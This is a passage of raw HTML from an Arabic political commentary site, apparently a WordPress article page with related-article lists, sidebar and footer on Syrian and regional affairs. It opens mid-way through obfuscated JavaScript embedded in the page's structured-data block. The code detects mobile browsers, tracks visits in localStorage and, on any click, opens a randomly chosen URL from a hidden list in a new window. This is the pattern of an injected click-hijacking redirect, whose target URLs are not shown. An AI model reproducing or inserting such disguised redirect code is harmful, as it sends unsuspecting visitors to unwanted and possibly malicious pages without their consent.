|kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)\/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)\/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0645\u0644\u062a\u0642\u0649 \u0627\u0644\u0639\u0631\u0648\u0628\u064a\u064a\u0646","logo":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2020\/02\/logo.png"},"sameAs":["https:\/\/www.facebook.com\/SyrianSyriansForum","https:\/\/twitter.com\/thearabforum","https:\/\/www.youtube.com\/channel\/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/arabiansforum.net\/archives\/19193","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Admin","url":"https:\/\/arabiansforum.net\/archives\/author\/eyad-dadam"},"image":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2021\/06\/\u0639\u0627\u0644\u0645.jpg","width":1200,"height":650}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=19193" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%B9%D8%A7%D9%84%D9%85%20%D8%A8%D9%84%D8%A7%20%D8%B9%D8%B1%D8%A8&#038;url=https://arabiansforum.net/?p=19193" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://arabiansforum.net/archives/19193&#038;title=%D8%B9%D8%A7%D9%84%D9%85%20%D8%A8%D9%84%D8%A7%20%D8%B9%D8%B1%D8%A8" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%B9%D8%A7%D9%84%D9%85%20%D8%A8%D9%84%D8%A7%20%D8%B9%D8%B1%D8%A8%20https://arabiansforum.net/?p=19193" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=19193&text=%D8%B9%D8%A7%D9%84%D9%85%20%D8%A8%D9%84%D8%A7%20%D8%B9%D8%B1%D8%A8" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="يا تونس الخضراء جئتك عاشقًا      " href="https://arabiansforum.net/archives/51262" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/08/يا-تونس-نزار-2-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/51262">يا تونس الخضراء جئتك عاشقًا      </a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">أغسطس 16, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-thumb">

								
			<a aria-label="أخ لم تلده أمي" href="https://arabiansforum.net/archives/4503" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/05/خالد-نعمان-رحمه-الله-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/4503">أخ لم تلده أمي</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">مايو 26, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="القصة التي لم تكتب بعد:  ياسر عرفات المعارض السوري الأول   الأسد نازع عرفات على فلسطين.. وعرفات نازعه على سورية ولبنان!" href="https://arabiansforum.net/archives/4825" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/06/القصة-5-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/4825">القصة التي لم تكتب بعد:  ياسر عرفات المعارض السوري الأول   الأسد نازع عرفات على فلسطين.. وعرفات نازعه على سورية ولبنان!</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يونيو 4, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="ماذا بعد عودة عصابات الأسد إلى حظيرة الجامعة العربية" href="https://arabiansforum.net/archives/49557" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/07/ماذا-1-1-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/49557">ماذا بعد عودة عصابات الأسد إلى حظيرة الجامعة العربية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يوليو 9, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل يمكن فصل قسد عن الأكراد؟" href="https://arabiansforum.net/archives/85796" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/5bf15f0ed43750e3288b4576-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85796">هل يمكن فصل قسد عن الأكراد؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إيران والإقليم إلى أين؟" href="https://arabiansforum.net/archives/85793" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/D8AED8B1D98AD8B7D8A920D8A5D98AD8B1D8A7D986-1-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85793">إيران والإقليم إلى أين؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="علي سالم البيض وجذوة الوحدة التي انطفأت" href="https://arabiansforum.net/archives/85789" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/علي-سالم-لبيض-1-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85789">علي سالم البيض وجذوة الوحدة التي انطفأت</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="search-2" class="container-wrapper widget widget_search"><form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">الأكثر قراءة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="وزارة الدفاع السورية تعلن وقف إطلاق نار لأربعة أيام و&#8221;قسد&#8221; تحدد موقفها" href="https://arabiansforum.net/archives/85799" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/من-انتشار-قوى-الأمن-الداخلي-في-مخيم-الهول-بالحسكة-الدD8A7D8AED984D98AD8A920D8A7D984D8B3D988D8B1D98AD8A929-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85799">وزارة الدفاع السورية تعلن وقف إطلاق نار لأربعة أيام و&#8221;قسد&#8221; تحدد موقفها</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل يمكن فصل قسد عن الأكراد؟" href="https://arabiansforum.net/archives/85796" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/5bf15f0ed43750e3288b4576-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85796">هل يمكن فصل قسد عن الأكراد؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إيران والإقليم إلى أين؟" href="https://arabiansforum.net/archives/85793" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/D8AED8B1D98AD8B7D8A920D8A5D98AD8B1D8A7D986-1-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85793">إيران والإقليم إلى أين؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-15" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل يمكن فصل قسد عن الأكراد؟" href="https://arabiansforum.net/archives/85796" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/5bf15f0ed43750e3288b4576-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85796">هل يمكن فصل قسد عن الأكراد؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إيران والإقليم إلى أين؟" href="https://arabiansforum.net/archives/85793" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/D8AED8B1D98AD8B7D8A920D8A5D98AD8B1D8A7D986-1-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85793">إيران والإقليم إلى أين؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="علي سالم البيض وجذوة الوحدة التي انطفأت" href="https://arabiansforum.net/archives/85789" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/علي-سالم-لبيض-1-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85789">علي سالم البيض وجذوة الوحدة التي انطفأت</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="غرينلاند: هل يكرّر الأميركيون سيناريو لويزيانا؟" href="https://arabiansforum.net/archives/85786" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/IMG_7248-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85786">غرينلاند: هل يكرّر الأميركيون سيناريو لويزيانا؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="كلام ذو شجون في &#8220;المسألة العراقية&#8221;" href="https://arabiansforum.net/archives/85783" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/1D1BEC3A-0545-4810-B96E-586D0FE72C40-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85783">كلام ذو شجون في &#8220;المسألة العراقية&#8221;</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="recent-comments-2" class="container-wrapper widget widget_recent_comments"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أحدث التعليقات<span class="widget-title-icon tie-icon"></span></div></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85509/comment-page-1#comment-33172">كاريكاتير</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85518/comment-page-1#comment-33171">الجيش السوري يُفشل عملية تفجير لـ&#8221;قسد&#8221; شرقي حلب ويرد على هجوم بمسيّرات</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85512/comment-page-1#comment-33170">الجيش السوري يعلن دير حافر منطقة عسكرية ويطالب &#8220;قسد&#8221; بالانسحاب إلى شرق الفرات</a></li></ul><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="text-2" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net"><img loading="lazy" decoding="async" class="alignnone wp-image-53" src="https://arabiansforum.net/wp-content/uploads/2020/02/150-150.png" alt="" width="100" height="100" /></a></div>
<div class="_3-8w" style="text-align: center;">ملتقى وفضاء رحيب، للبحث والحوار في قضايا الوطن والأمة، على ضوء ثورات الربيع العربي بعامة،<br />
الثورة السورية بخاصة.</div>
<div></div>
<p style="text-align: center;">الأفكار والآراء الواردة في المقالات لاتعبر بالضرورة عن رأي ملتقى العروبيين</p>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="text-11" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net/">الرئيسية</a> | <a href="https://arabiansforum.net/about-us">من نحن</a> | <a href="https://arabiansforum.net/contact-us">تواصل معنا</a> | سياسة الخصوصية</div>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-3" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">جميع الحقوق محفوظة لـ  ملتقى العروبيين ©  2026م

</div><div class="copyright-text copyright-text-second">تطوير:
<a href="https://active-arts.net"> أحمد الكياري</a></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=19193" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%B9%D8%A7%D9%84%D9%85%20%D8%A8%D9%84%D8%A7%20%D8%B9%D8%B1%D8%A8&#038;url=https://arabiansforum.net/?p=19193" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%B9%D8%A7%D9%84%D9%85%20%D8%A8%D9%84%D8%A7%20%D8%B9%D8%B1%D8%A8%20https://arabiansforum.net/?p=19193" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=19193&text=%D8%B9%D8%A7%D9%84%D9%85%20%D8%A8%D9%84%D8%A7%20%D8%B9%D8%B1%D8%A8" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
